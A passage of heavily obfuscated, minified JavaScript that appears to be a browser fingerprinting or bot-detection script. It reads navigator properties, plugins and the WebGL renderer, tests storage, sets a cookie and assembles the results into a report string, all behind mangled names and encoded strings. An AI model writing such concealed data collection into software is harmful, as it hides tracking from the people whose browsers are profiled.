wr()[Jb(UT)],'undefined')?wr()[Jb(Ab)](PX,zR):wr()[Jb(VT)](HE,zz)]),Dx));mE+=JZ(Mt(jI[wr()[Jb(Eq)](Th,wz)](jI[ZH()[Pb(Q5)](CQ,ft,tb([]))][E6()[BS(rq)](Z5,Fc,k3,j7)]),CQ),Mt(jI[wr()[Jb(Eq)].call(null,Th,wz)](jI[ZH()[Pb(Q5)](CQ,ft,Ab)][hP()[d7(Rx)](vT,VA,nJ)]),Tv[Hd]));mE+=JZ(Mt(jI[wr()[Jb(Eq)](Th,wz)](jI[ZH()[Pb(Q5)].call(null,CQ,ft,tb(tb({})))][hP()[d7(LT)].apply(null,[OH,fY,Hx])]),jS),Mt(jI[wr()[Jb(Eq)](Th,wz)](jI[ZH()[Pb(Q5)].apply(null,[CQ,ft,nS])][cq()[xQ(UT)].apply(null,[tb([]),kX,UU])]),t4));mE+=JZ(Mt(jI[wr()[Jb(Eq)](Th,wz)](jI[ZH()[Pb(Q5)](CQ,ft,Nh)][E6()[BS(BE)](GJ,vx,Lz,X4)]),bv),Mt(jI[wr()[Jb(Eq)](Th,wz)](jI[ZH()[Pb(Q5)](CQ,ft,IP)][cq()[xQ(nr)].call(null,Dx,wQ,qY)]),Tv[rb]));mE+=JZ(Mt(jI[wr()[Jb(Eq)](Th,wz)](jI[ZH()[Pb(Q5)](CQ,ft,Vw)][bH()[pT(IP)](JA,Ms,qH,YT)]),Z5),Mt(jI[wr()[Jb(Eq)](Th,wz)](jI[ZH()[Pb(Q5)].apply(null,[CQ,ft,Db])][w5()[MU(Z5)](F1,mZ,Nr,Ms,tb(tb({})),Kc)]),FZ));mE+=JZ(Mt(jI[wr()[Jb(Eq)](Th,wz)](jI[ZH()[Pb(Q5)](CQ,ft,Pk)][E6()[BS(GJ)](R1,tb([]),O6,xT)]),hb),Mt(jI[QX(typeof wr()[Jb(FZ)],JZ([],[][[]]))?wr()[Jb(Eq)].apply(null,[Th,wz]):wr()[Jb(VT)](PR,WT)](jI[ZH()[Pb(Q5)](CQ,ft,HN)][NT()[PT(UT)](HO,LT,z9)]),OQ));mE+=JZ(Mt(jI[pZ(typeof wr()[Jb(Rx)],JZ([],[][[]]))?wr()[Jb(VT)](cA,VT):wr()[Jb(Eq)](Th,wz)](jI[ZH()[Pb(Q5)](CQ,ft,NS)][pZ(typeof NT()[PT(Kc)],JZ('',[][[]]))?NT()[PT(Qd)].call(null,N1,Kr,tb(KH)):NT()[PT(nr)](Hs,kX,ZP)]),Mw),Mt(jI[pZ(typeof wr()[Jb(kX)],'undefined')?wr()[Jb(VT)](PY,ds):wr()[Jb(Eq)](Th,wz)](jI[QX(typeof ZH()[Pb(vr)],JZ([],[][[]]))?ZH()[Pb(Q5)].apply(null,[CQ,ft,tb({})]):ZH()[Pb(Db)].call(null,YN,vO,Kc)][ZH()[Pb(Hx)].call(null,qc,nA,Pq)]),qH));mE+=JZ(Mt(jI[wr()[Jb(Eq)](Th,wz)](jI[ZH()[Pb(Q5)](CQ,ft,Nh)][QX(typeof NT()[PT(Vw)],JZ([],[][[]]))?NT()[PT(px)].call(null,dZ,v7,O6):NT()[PT(Qd)].call(null,vt,jU,bv)]),Tv[Uw]),Mt(jI[wr()[Jb(Eq)].apply(null,[Th,wz])](jI[ZH()[Pb(Q5)](CQ,ft,tb(tb(KH)))][pZ(typeof cq()[xQ(Nb)],JZ([],[][[]]))?cq()[xQ(Vw)](tb({}),ls,UO):cq()[xQ(px)].apply(null,[A6,Kc,Z9])]),IP));mE+=JZ(Mt(jI[wr()[Jb(Eq)](Th,wz)](jI[QX(typeof ZH()[Pb(mZ)],JZ('',[][[]]))?ZH()[Pb(Q5)].call(null,CQ,ft,tb(Yh)):ZH()[Pb(Db)](mR,Ks,Nr)][hP()[d7(F3)](rq,S4,BE)]),VX),Mt(jI[wr()[Jb(Eq)].call(null,Th,wz)](jI[ZH()[Pb(Q5)].apply(null,[CQ,ft,Nh])][pZ(typeof NT()[PT(Nb)],'undefined')?NT()[PT(Qd)](xJ,AO,tb(tb(Yh))):NT()[PT(Rx)](X5,NO,kT)]),BB[wr()[Jb(BR)].call(null,Bd,Ks)]()));mE+=JZ(JZ(Mt(jI[wr()[Jb(Eq)].apply(null,[Th,wz])](jI[hP()[d7(Lq)](lE,x4,hb)][wr()[Jb(NO)](sO,XA)]),rb),Mt(jI[wr()[Jb(Eq)].apply(null,[Th,wz])](jI[ZH()[Pb(Q5)](CQ,ft,A6)][LP()[Ah(hb)].call(null,wJ,Db,zO,Uc,XZ)]),Uw)),Mt(jI[QX(typeof wr()[Jb(EP)],'undefined')?wr()[Jb(Eq)](Th,wz):wr()[Jb(VT)](Nq,dJ)](jI[ZH()[Pb(Q5)](CQ,ft,IP)][cq()[xQ(Rx)](Th,HN,UU)]),Tv[VT]));var j5;return j5=mE[pZ(typeof wr()[Jb(Mw)],JZ([],[][[]]))?wr()[Jb(VT)](gt,U3):wr()[Jb(kX)].call(null,Dw,MA)](),sb.pop(),j5;}catch(XW){sb.splice(fT(Xs,KH),Infinity,kz);var XO;return XO=QX(typeof ZH()[Pb(Ab)],JZ([],[][[]]))?ZH()[Pb(KH)](fP,pw,WO):ZH()[Pb(Db)](zU,jJ,tT),sb.pop(),XO;}sb.pop();}break;case g0:{var Rs=dY[mK];sb.push(Bk);try{var AR=sb.length;var b3=tb([]);if(pZ(Rs[bH()[pT(bv)].apply(null,[Gk,QJ,Qd,YT])][pZ(typeof cq()[xQ(LT)],'undefined')?cq()[xQ(Vw)].apply(null,[VT,kv,r4]):cq()[xQ(LT)].apply(null,[VT,Eq,QE])],undefined)){var IW;return IW=cq()[xQ(F3)](Hx,KH,Qs),sb.pop(),IW;}if(pZ(Rs[bH()[pT(bv)].call(null,Gk,QJ,Qd,jS)][cq()[xQ(LT)].apply(null,[OQ,Eq,QE])],tb([]))){var hk;return hk=ZH()[Pb(KH)](fP,VE,VX),sb.pop(),hk;}var C5;return C5=wr()[Jb(Q5)](bv,cs),sb.pop(),C5;}catch(MW){sb.splice(fT(AR,KH),Infinity,Bk);var bR;return bR=wr()[Jb(vT)](hh,fs),sb.pop(),bR;}sb.pop();}break;case MK:{var Z1=dY[mK];var dA=dY[fD];sb.push(Yz);if(SJ(typeof jI[QX(typeof hP()[d7(F3)],JZ([],[][[]]))?hP()[d7(Lq)](lE,d6,AA):hP()[d7(A6)].apply(null,[pv,BE,tb(tb([]))])][NT()[PT(F3)].call(null,Sc,nr,zd)],wr()[Jb(CQ)](Pq,sP))){jI[hP()[d7(Lq)](lE,d6,hX)][NT()[PT(F3)](Sc,nr,jP)]=NT()[PT(dc)].apply(null,[gr,Zb,rq])[NT()[PT(F6)](MZ,nS,Dx)](Z1,E6()[BS(Bd)].apply(null,[rq,NO,f1,X4]))[NT()[PT(F6)].call(null,MZ,nS,Sz)](dA,hP()[d7(Rd)](Nh,j6,OQ));}sb.pop();}break;case Og:{var gs=dY[mK];var n3=dY[fD];sb.push(R1);if(tb(KJ(gs,n3))){throw new (jI[QX(typeof E6()[BS(Th)],JZ('',[][[]]))?E6()[BS(nS)](WT,Uc,AA,ZR):E6()[BS(WT)](jP,VX,ps,CA)])(cq()[xQ(Rd)].apply(null,[XZ,Pq,gv]));}sb.pop();}break;case bB:{var EY=dY[mK];var QR=dY[fD];sb.push(ms);var Qk=QR[cq()[xQ(mZ)].call(null,Bd,CQ,vS)];var hU=QR[wr()[Jb(hX)].call(null,jP,Mc)];var pW=QR[ZH()[Pb(Sz)](U1,qw,NS)];var FU=QR[cq()[xQ(Eq)](ZP,sO,NQ)];var Y1=QR[bH()[pT(Zb)].call(null,bU,M7,WT,PX)];var w3=QR[wr()[Jb(Lz)].apply(null,[z9,jZ])];var QW=QR[w5()[MU(OQ)](Ck,Th,Gb,Z9,tb(KH),A6)];var c1=QR[NT()[PT(mZ)](mq,hh,tb({}))];var RY;return RY=NT()[PT(dc)](zl,Zb,lX)[NT()[PT(F6)](fq,nS,tb(tb([])))](EY)[NT()[PT(F6)](fq,nS,dc)](Qk,LP()[Ah(Kc)](cz,KH,G9,Hx,vx))[NT()[PT(F6)](fq,nS,Pk)](hU,LP()[Ah(Kc)].call(null,cz,KH,G9,Ab,IP))[pZ(typeof NT()[PT(px)],JZ([],[][[]]))?NT()[PT(Qd)](vH,XZ,Gr):NT()[PT(F6)].apply(null,[fq,nS,t4])](pW,LP()[Ah(Kc)](cz,KH,G9,YT,hX))[NT()[PT(F6)](fq,nS,tb(tb(Yh)))](FU,LP()[Ah(Kc)](cz,KH,G9,tb({}),Lz))[NT()[PT(F6)](fq,nS,z9)](Y1,pZ(typeof LP()[Ah(dc)],JZ(NT()[PT(dc)].call(null,zl,Zb,rb),[][[]]))?LP()[Ah(Vw)].call(null,TE,hO,PN,tb(tb([])),mh):LP()[Ah(Kc)].call(null,cz,KH,G9,tb({}),Db))[NT()[PT(F6)].call(null,fq,nS,UT)](w3,QX(typeof LP()[Ah(FZ)],JZ(pZ(typeof NT()[PT(A6)],JZ([],[][[]]))?NT()[PT(Qd)](RJ,QN,t4):NT()[PT(dc)](zl,Zb,WT),[][[]]))?LP()[Ah(Kc)](cz,KH,G9,Hd,nJ):LP()[Ah(Vw)].call(null,Cs,ZO,DJ,px,nJ))[QX(typeof NT()[PT(BE)],JZ('',[][[]]))?NT()[PT(F6)](fq,nS,GJ):NT()[PT(Qd)].apply(null,[GY,HQ,bv])](QW,QX(typeof LP()[Ah(Lq)],JZ(NT()[PT(dc)](zl,Zb,vT),[][[]]))?LP()[Ah(Kc)](cz,KH,G9,ST,IP):LP()[Ah(Vw)](SE,wz,nU,tb(KH),F3))[NT()[PT(F6)](fq,nS,nJ)](c1,NT()[PT(Dx)](zX,DX,Ab)),sb.pop(),RY;}break;case l2:{sb.push(vz);var NU=tb(fD);try{var gU=sb.length;var CR=tb(tb(mK));if(jI[ZH()[Pb(Q5)](CQ,CA,GJ)][NT()[PT(Dw)].apply(null,[As,BQ,IP])]){jI[ZH()[Pb(Q5)].call(null,CQ,CA,mh)][NT()[PT(Dw)].call(null,As,BQ,GJ)][bH()[pT(Nr)](OH,tJ,Q5,LT)](ZH()[Pb(mZ)](z9,UE,Hx),NT()[PT(Ab)](Mq,hX,tb({})));jI[ZH()[Pb(Q5)].apply(null,[CQ,CA,tb(Yh)])][NT()[PT(Dw)].call(null,As,BQ,Bc)][bH()[pT(Gr)](QO,g4,nS,Zb)](ZH()[Pb(mZ)](z9,UE,nS));NU=tb(tb(fD));}}catch(NJ){sb.splice(fT(gU,KH),Infinity,vz);}var LJ;return sb.pop(),LJ=NU,LJ;}break;case bl:{sb.push(vT);var JN=wr()[Jb(tT)].apply(null,[kX,ss]);var bY=ZH()[Pb(Eq)](Gr,Bz,Qd);for(var qJ=Yh;k1(qJ,CN);qJ++)JN+=bY[cq()[xQ(nS)].apply(null,[Vw,FZ,JY])](jI[pZ(typeof cq()[xQ(Dw)],JZ([],[][[]]))?cq()[xQ(Vw)](Lq,VR,M6):cq()[xQ(Bd)](nS,Dx,L1)][NT()[PT(HZ)].apply(null,[gW,bk,HE])](S1(jI[cq()[xQ(Bd)].call(null,EP,Dx,L1)][QX(typeof wr()[Jb(lX)],'undefined')?wr()[Jb(Qh)].call(null,lX,s6):wr()[Jb(VT)](tZ,fH)](),bY[wr()[Jb(Yh)](KH,Ot)])));var Pz;return sb.pop(),Pz=JN,Pz;}break;case vM:{var At=dY[mK];sb.push(wd);var I5=cq()[xQ(F3)].apply(null,[R1,KH,jN]);try{var BY=sb.length;var r1=tb(fD);if(At[bH()[pT(bv)](Gk,Zs,Qd,nJ)][hP()[d7(HE)](vx,zs,dc)]){var xA=At[bH()[pT(bv)].apply(null,[Gk,Zs,Qd,Dx])][hP()[d7(HE)](vx,zs,VX)][wr()[Jb(kX)](Dw,RT)]();var bN;return sb.pop(),bN=xA,bN;}else{var Gt;return sb.pop(),Gt=I5,Gt;}}catch(g5){sb.splice(fT(BY,KH),Infinity,wd);var n4;return sb.pop(),n4=I5,n4;}sb.pop();}break;case VG:{var Sk=dY[mK];sb.push(t5);var C3=pZ(typeof cq()[xQ(pr)],'undefined')?cq()[xQ(Vw)].call(null,Vw,P5,ZJ):cq()[xQ(BR)](tb([]),pr,Av);var JJ=cq()[xQ(BR)](tb(tb({})),pr,Av);if(Sk[hP()[d7(Lq)](lE,Mr,jP)]){var sz=Sk[hP()[d7(Lq)].call(null,lE,Mr,Ub)][bH()[pT(z9)].apply(null,[wE,kJ,Db,Bk])](QX(typeof hP()[d7(Nq)],'undefined')?hP()[d7(vr)].call(null,Kb,IT,t4):hP()[d7(A6)](TN,QY,Gb));var MR=sz[bH()[pT(Th)].apply(null,[Lk,lv,nS,Bd])](bH()[pT(HZ)].apply(null,[GW,kW,dc,R1]));if(MR){var Tk=MR[ZH()[Pb(Nb)](wQ,YN,VT)](ZH()[Pb(HE)].call(null,bv,ZR,BR));if(Tk){C3=MR[ZH()[Pb(vr)](d5,Lh,Ab)](Tk[pZ(typeof hP()[d7(Nr)],JZ([],[][[]]))?hP()[d7(A6)].call(null,v9,pA,F3):hP()[d7(Ab)].call(null,qh,vZ,ST)]);JJ=MR[pZ(typeof ZH()[Pb(Q5)],JZ('',[][[]]))?ZH()[Pb(Db)](TA,pb,tT):ZH()[Pb(vr)](d5,Lh,Lz)](Tk[pZ(typeof wr()[Jb(WO)],'undefined')?wr()[Jb(VT)](k9,tU):wr()[Jb(Bc)](nr,ZS)]);}}}var pU;return pU=b7(rn,[E6()[BS(Eq)](VX,rq,A6,P7),C3,LP()[Ah(Hd)].call(null,kW,Db,xs,Nr,Sz),JJ]),sb.pop(),pU;}break;case A2:{var B5=dY[mK];var Bv;sb.push(ZU);return Bv=tb(tb(B5[QX(typeof bH()[pT(t4)],JZ([],[][[]]))?bH()[pT(bv)](Gk,Jv,Qd,Qd):bH()[pT(v7)](Hs,Az,vz,HZ)]))&&tb(tb(B5[bH()[pT(bv)].apply(null,[Gk,Jv,Qd,ST])][E6()[BS(vx)](Th,NS,wZ,Qc)]))&&B5[bH()[pT(bv)].call(null,Gk,Jv,Qd,LT)][E6()[BS(vx)](VX,px,wZ,Qc)][Yh]&&pZ(B5[bH()[pT(bv)].apply(null,[Gk,Jv,Qd,Yh])][E6()[BS(vx)](VT,Z5,wZ,Qc)][Yh][wr()[Jb(kX)](Dw,BN)](),pZ(typeof bH()[pT(v7)],'undefined')?bH()[pT(v7)](Rv,Qv,zv,NO):bH()[pT(rq)](YT,sN,Dx,rb))?QX(typeof wr()[Jb(Eq)],'undefined')?wr()[Jb(Q5)](bv,dP):wr()[Jb(VT)](Ad,Sv):ZH()[Pb(KH)].apply(null,[fP,kW,GJ]),sb.pop(),Bv;}break;case N2:{var Zk=dY[mK];sb.push(lW);var Ls=Zk[pZ(typeof bH()[pT(Uw)],JZ(NT()[PT(dc)].apply(null,[JY,Zb,Nb]),[][[]]))?bH()[pT(v7)](Sv,J5,P5,Lq):bH()[pT(bv)](Gk,jR,Qd,vr)][wr()[Jb(ZP)](I4,cJ)];if(Ls){var KA=Ls[wr()[Jb(kX)].apply(null,[Dw,w4])]();var b4;return sb.pop(),b4=KA,b4;}else{var cR;return cR=cq()[xQ(F3)](tb(KH),KH,l1),sb.pop(),cR;}sb.pop();}break;case v0:{sb.push(V3);throw new (jI[E6()[BS(nS)](Db,GJ,AA,NQ)])(E6()[BS(Ab)](FS,tb(tb([])),Rx,L9));}break;case rI:{var AU=dY[mK];sb.push(OA);if(QX(typeof jI[hP()[d7(v7)](Rx,kA,z9)],wr()[Jb(CQ)](Pq,Rb))&&SJ(AU[jI[hP()[d7(v7)](Rx,kA,tb(tb(Yh)))][wr()[Jb(EP)](Db,nY)]],null)||SJ(AU[NT()[PT(Pq)](ms,US,tb(tb(KH)))],null)){var Q3;return Q3=jI[wr()[Jb(Bd)](Rx,zx)][pZ(typeof wr()[Jb(Uw)],'undefined')?wr()[Jb(VT)].call(null,Zz,CQ):wr()[Jb(zd)](vx,B3)](AU),sb.pop(),Q3;}sb.pop();}break;case UM:{var bE=dY[mK];var Z3=dY[fD];sb.push(KU);if(rP(Z3,null)||xW(Z3,bE[wr()[Jb(Yh)].apply(null,[KH,T1])]))Z3=bE[wr()[Jb(Yh)](KH,T1)];for(var CJ=Yh,W4=new (jI[wr()[Jb(Bd)](Rx,NC)])(Z3);k1(CJ,Z3);CJ++)W4[CJ]=bE[CJ];var I1;return sb.pop(),I1=W4,I1;}break;case mD:{var hR=dY[mK];sb.push(pb);var s3=NT()[PT(dc)].apply(null,[mX,Zb,rq]);var UN=pZ(typeof NT()[PT(Sz)],'undefined')?NT()[PT(Qd)].apply(null,[QA,GO,Qh]):NT()[PT(dc)](mX,Zb,nS);var j4=bH()[pT(GJ)](Ab,js,rb,R1);var j3=[];try{var J1=sb.length;var H3=tb(tb(mK));try{s3=hR[hP()[d7(XZ)](JA,hd,KH)];}catch(DR){sb.splice(fT(J1,KH),Infinity,pb);if(DR[hP()[d7(CQ)].apply(null,[Vw,Y6,BE])][cq()[xQ(vT)].apply(null,[Qd,v7,tx])](j4)){s3=QX(typeof E6()[BS(vr)],'undefined')?E6()[BS(NO)].apply(null,[dc,WT,qc,IH]):E6()[BS(WT)](Gr,lX,NS,jR);}}var nO=jI[cq()[xQ(Bd)](Pq,Dx,f9)][NT()[PT(HZ)](fE,bk,FZ)](S1(jI[QX(typeof cq()[xQ(Q5)],JZ('',[][[]]))?cq()[xQ(Bd)](tb({}),Dx,f9):cq()[xQ(Vw)].call(null,dc,UT,EJ)][wr()[Jb(Qh)].call(null,lX,kd)](),Tv[Nr]))[wr()[Jb(kX)](Dw,G1)]();hR[hP()[d7(XZ)].call(null,JA,hd,Mw)]=nO;UN=QX(hR[hP()[d7(XZ)](JA,hd,PX)],nO);j3=[b7(rn,[w5()[MU(Yh)].call(null,A6,Pk,tb(Yh),T4,Rd,Lq),s3]),b7(rn,[QX(typeof hP()[d7(BE)],JZ('',[][[]]))?hP()[d7(KH)](Db,KW,dc):hP()[d7(A6)](Bt,lE,IP),IY(UN,KH)[wr()[Jb(kX)](Dw,G1)]()])];var pJ;return sb.pop(),pJ=j3,pJ;}catch(P1){sb.splice(fT(J1,KH),Infinity,pb);j3=[b7(rn,[w5()[MU(Yh)].call(null,A6,hX,Db,T4,tb(tb([])),Lq),s3]),b7(rn,[hP()[d7(KH)].apply(null,[Db,KW,z9]),UN])];}var g1;return sb.pop(),g1=j3,g1;}break;}};var l4=function(){return Xc.apply(this,[Yj,arguments]);};var tb=function(b1){return !b1;};var I3=function(){return Xc.apply(this,[Oj,arguments]);};var kY=function(){return Xc.apply(this,[A2,arguments]);};var sJ=function(){if(jI["Date"]["now"]&&typeof jI["Date"]["now"]()==='number'){return jI["Math"]["round"](jI["Date"]["now"]()/1000);}else{return jI["Math"]["round"](+new (jI["Date"])()/1000);}};var lY=function(PO,st){var E4=jI["Math"]["round"](jI["Math"]["random"]()*(st-PO)+PO);return E4;};var Z4=function(cE,j1){return cE[PE[Lq]](j1);};var tv=function(Iv){var YE='';for(var vs=0;vs<Iv["length"];vs++){YE+=Iv[vs]["toString"](16)["length"]===2?Iv[vs]["toString"](16):"0"["concat"](Iv[vs]["toString"](16));}return YE;};var KJ=function(H1,SW){return H1 instanceof SW;};var xW=function(FE,EW){return FE>EW;};var GR=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var lN=function(S5,L4){return S5/L4;};var PW=function(dk,K4){return dk>>K4;};var IY=function(fO,tY){return fO&tY;};var CO=function(){V5=["\fD[4\x00.A","6cZ%\b\f2yT_=KL[3","B-G\x00H","\'^L","K\x40A","I8","\rS]\"\f\f\x074kNU","\x07%^U","SU^.^\x00SP\x072IM]=","W$1\b!Kh_.F\x00X","\nSP4\x00","}}ID\rw",".M\fZQ4","\f.R","_Ts6\b%T","$/\\H].\n-YX6`vMDbC\x07","/R","8%!","\x00K\f","E*D","Y2=\x00-CND\x00IUH2#\x003",".M\fd","/EDB\x07_SN8;%U",":`7Tq=juoMsO7MlnB#]","T.HYZ\x07\r)H","N\bH_z\b+\vM^+\x07US2","2INE","UEhL6",":,\fcbe",".FYq1","\\+C\bx[!\b\n\f3","M\"","\x00*F","\b>\b!OU","","\b\v","5","2R","q>\x3f(\fsd","GA\".F:HL","","zm","P\x3fO\x07X}\x3f\b\r","\rYR#\x000","E","53","\n\b,JDU$\'K\x07HQ:","BDE&F","B;zSJ8%iG","M\fH|%%T","C9OO[","s%Ws\"**",".N\r","4)C","jf","$QY[","E\x40]OYP>",">*\b0RTC_LQ%\f\rOF_#","\x3f]","9JD","HQ#\x00#nDPCY","$\b.","\b=)KD^;(_J>\f","\x07|",",^","6VMP\r8X\x00[V#>6\v)HEX(u6","#%7CSr<O","Z\fNS>\x00/HR","\'IS5",".HDC+.N\rUJ>\x07\b,yKB+#E\bX[3","","\x07\x003RoP*","U^,BSH2","$CWX*EU[9\b)IO",".ZPG\x07\n",",X\f]J2.\v%EUd&","\"IEH","\"EuM\n\b,JXp.C]\\;","Q[","_1\f\fIB"," _Ys8\f-!R\x40","#","\x40B","_8","E\x40]:F\bH[1","\x07\x003Rm^+","\f#TDE","E8\v","E:IOJ6","#F","0\fvb","0%y","V:\x3fYP3","&^\rJOsW\t\vj&","nW<IY[9\"\b\x076GR","3uHV.F;Y]2\b\f$","A-GY&NTwV_^0^\b","SD\x07\x07%EUX!","VH","3COU6*K\nSP","7UM",",X\f]J23\f%RrX!KhW:4","$T","],KoJ8\b%","\b9/RNa ^__$","YK","L4\x07","];\f","|~>\f!RNC","Z\x00R","-\b*/BD","DNS6\r","oV8!PD2#KT","$K","CO","E\x07HQ\"4GSE","5JMxDIJ\f","S\x00 K","f\x00\x07B!YNa3\x00\b}","R","[N\"","OM#","+OP","n\bH[\b\fIS\\;","E++C","","\x00ZL6\f\f","HGP\x07","R\x00\x40w","N_*SL","B\x40E","Z2\x00\f$","V#So\t","U\x00C","\f%A\x40E",";p","E\x07_R>","(RUA\x07uF","UP3:#IQT1=XN","\'\r\b&IS\\\"*XUQ9","\"uF",":H\vP[$","Z]J1","e\vY*","X;"];};var Vt=function(hE){try{if(hE!=null&&!jI["isNaN"](hE)){var Xv=jI["parseFloat"](hE);if(!jI["isNaN"](Xv)){return Xv["toFixed"](2);}}}catch(zA){}return -1;};var FT=function(R4,Fz){return R4 in Fz;};var Ez=function mt(Y3,ER){var g3=mt;var bt=CE(new Number(fK),Ht);var ks=bt;bt.set(Y3);do{switch(ks+Y3){case c0:{return sb.pop(),HW=mH[m5],HW;}break;case H8:{var Wt=ER[mK];sb.push(KW);var Jt=b7(rn,[E6()[BS(OQ)](Mw,tb(tb(KH)),Uw,Rw),Wt[Tv[dc]]]);FT(KH,Wt)&&(Jt[hP()[d7(IP)](IP,I9,Kc)]=Wt[KH]),FT(Tv[Pq],Wt)&&(Jt[hP()[d7(VX)](wU,c7,tb(tb(KH)))]=Wt[Tv[Pq]],Jt[NT()[PT(FS)](Rw,R1,B1)]=Wt[Lq]),this[QX(typeof hP()[d7(Th)],JZ('',[][[]]))?hP()[d7(Hd)](QQ,Rr,WO):hP()[d7(A6)].apply(null,[fP,d1,Bd])][cq()[xQ(KH)].apply(null,[ZP,Uw,Zc])](Jt);sb.pop();Y3+=PK;}break;case H0:{var B4;Y3+=vG;return sb.pop(),B4=rA[cO],B4;}break;case nn:{var Mz=ER[mK];sb.push(cA);var ON=Mz[QX(typeof cq()[xQ(bv)],'undefined')?cq()[xQ(Gr)].call(null,Bk,Hx,kV):cq()[xQ(Vw)].call(null,HZ,LU,AW)]||{};ON[ZH()[Pb(hb)].call(null,Nr,Ur,tb(KH))]=NT()[PT(IP)](Lx,wZ,ST),delete ON[ZH()[Pb(33)](94,914,58)],Mz[pZ(typeof cq()[xQ(VX)],JZ([],[][[]]))?cq()[xQ(Vw)](tb(KH),As,vY):cq()[xQ(Gr)](Nq,Hx,kV)]=ON;sb.pop();Y3+=cn;}break;case QD:{var rA=ER[mK];Y3-=LV;var cO=ER[fD];var Fs=ER[l2];sb.push(q3);jI[E6()[BS(dc)].apply(null,[Ab,tb(Yh),Eq,m1])][ZH()[Pb(ST)].apply(null,[Bt,dP,ZP])](rA,cO,b7(rn,[pZ(typeof wr()[Jb(nr)],'undefined')?wr()[Jb(VT)](qH,c3):wr()[Jb(F6)](Hx,HX),Fs,QX(typeof hP()[d7(nr)],JZ('',[][[]]))?hP()[d7(Q5)](kH,OS,Uw):hP()[d7(A6)](W5,HO,vx),tb(Tv[dc]),cq()[xQ(F6)](R1,GJ,FP),tb(Yh),bH()[pT(Lq)](Yh,FN,v7,Eq),tb(Yh)]));}break;case ND:{if(QX(gE,undefined)&&QX(gE,null)&&xW(gE[wr()[Jb(Yh)](KH,lS)],Yh)){try{var xv=sb.length;var Pt=tb(fD);var GN=jI[E6()[BS(kX)](tb(tb(KH)),Rd,wU,Wd)](gE)[hP()[d7(t4)].call(null,I4,t7,tb(tb([])))](pZ(typeof ZH()[Pb(Qh)],'undefined')?ZH()[Pb(Db)].call(null,A5,FS,Ab):ZH()[Pb(Dw)].apply(null,[Lq,Lw,Fc]));if(xW(GN[wr()[Jb(Yh)](KH,lS)],dc)){AE=jI[ZH()[Pb(dc)](LT,Aw,LT)](GN[dc],nS);}}catch(VN){sb.splice(fT(xv,KH),Infinity,fz);}}Y3-=CG;}break;case Wn:{Y3+=m8;var PJ=ER[mK];sb.push(l3);var jv=b7(rn,[E6()[BS(OQ)].apply(null,[kX,NS,Uw,gX]),PJ[Yh]]);FT(KH,PJ)&&(jv[hP()[d7(IP)](IP,WP,tb(tb(Yh)))]=PJ[KH]),FT(A6,PJ)&&(jv[hP()[d7(VX)].apply(null,[wU,E9,Qh])]=PJ[A6],jv[pZ(typeof NT()[PT(Db)],JZ('',[][[]]))?NT()[PT(Qd)](XX,VH,Qh):NT()[PT(FS)].call(null,gX,R1,Fc)]=PJ[BB[QX(typeof hP()[d7(Z5)],JZ('',[][[]]))?hP()[d7(F6)].call(null,CQ,XY,v7):hP()[d7(A6)](J4,QN,PX)]()]),this[hP()[d7(Hd)].call(null,QQ,vH,Uw)][cq()[xQ(KH)].call(null,vr,Uw,GD)](jv);sb.pop();}break;case C0:{var ZN=ER[mK];Y3+=gn;sb.push(qU);var FA=ZN[cq()[xQ(Gr)].call(null,px,Hx,Mv)]||{};FA[ZH()[Pb(hb)].call(null,Nr,hN,O6)]=NT()[PT(IP)](Z7,wZ,HN),delete FA[ZH()[Pb(33)](94,565,61)],ZN[cq()[xQ(Gr)].call(null,tb(KH),Hx,Mv)]=FA;sb.pop();}break;case EV:{var T3=SJ(typeof jI[ZH()[Pb(Q5)](CQ,UH,A6)][QX(typeof cq()[xQ(Nh)],JZ([],[][[]]))?cq()[xQ(LT)](XZ,Eq,Hh):cq()[xQ(Vw)].apply(null,[BE,Ot,Wz])],wr()[Jb(CQ)].call(null,Pq,Ew))?wr()[Jb(Q5)](bv,zQ):ZH()[Pb(KH)](fP,vh,Lz);var mJ=QX(typeof jI[ZH()[Pb(Q5)].call(null,CQ,UH,Ad)][E6()[BS(A1)].call(null,t4,F3,m3,jt)],wr()[Jb(CQ)].call(null,Pq,Ew))||QX(typeof jI[hP()[d7(Lq)](lE,Ix,Gr)][E6()[BS(A1)].call(null,BR,Lq,m3,jt)],wr()[Jb(CQ)].apply(null,[Pq,Ew]))?pZ(typeof wr()[Jb(WT)],JZ([],[][[]]))?wr()[Jb(VT)](C1,Us):wr()[Jb(Q5)](bv,zQ):ZH()[Pb(KH)](fP,vh,O6);var N5=SJ(jI[ZH()[Pb(Q5)].apply(null,[CQ,UH,Bd])][hP()[d7(Lq)].call(null,lE,Ix,hb)][LP()[Ah(Rd)].call(null,wt,Dx,Nh,Kc,nJ)][LP()[Ah(IP)](Ft,Bd,z3,IP,Lz)](LP()[Ah(Nb)].call(null,wt,Vw,d5,Ub,dc)),null)?wr()[Jb(Q5)](bv,zQ):ZH()[Pb(KH)](fP,vh,tb([]));var X1=SJ(jI[QX(typeof ZH()[Pb(BR)],JZ('',[][[]]))?ZH()[Pb(Q5)](CQ,UH,Lz):ZH()[Pb(Db)](tU,F5,Gb)][hP()[d7(Lq)](lE,Ix,tb(tb(KH)))][pZ(typeof LP()[Ah(Mw)],'undefined')?LP()[Ah(Vw)](Uw,VT,xY,AA,Nb):LP()[Ah(Rd)](wt,Dx,Nh,R1,Ub)][LP()[Ah(IP)].call(null,Ft,Bd,z3,Lq,Q5)](cq()[xQ(cH)](Pq,jS,Nv)),null)?wr()[Jb(Q5)](bv,zQ):ZH()[Pb(KH)].call(null,fP,vh,NS);var U4=[YY,R3,TW,T3,mJ,N5,X1];Y3+=vG;}break;case ZG:{var Jz=U4[QX(typeof wr()[Jb(Qh)],JZ([],[][[]]))?wr()[Jb(OQ)].apply(null,[qH,Yc]):wr()[Jb(VT)].call(null,KN,wz)](LP()[Ah(Kc)](pt,KH,G9,BR,Z5));var G5;Y3+=rG;return sb.pop(),G5=Jz,G5;}break;case Xg:{Y3+=T0;var mH=ER[mK];var m5=ER[fD];var XE=ER[l2];sb.push(DU);jI[E6()[BS(dc)](pr,bv,Eq,Vh)][ZH()[Pb(ST)].call(null,Bt,Yr,tb(tb(Yh)))](mH,m5,b7(rn,[wr()[Jb(F6)](Hx,sh),XE,hP()[d7(Q5)](kH,R6,tT),tb(Yh),cq()[xQ(F6)].apply(null,[tb(Yh),GJ,XH]),tb(Yh),bH()[pT(Lq)](Yh,L3,v7,nS),tb(Yh)]));var HW;}break;case VB:{var 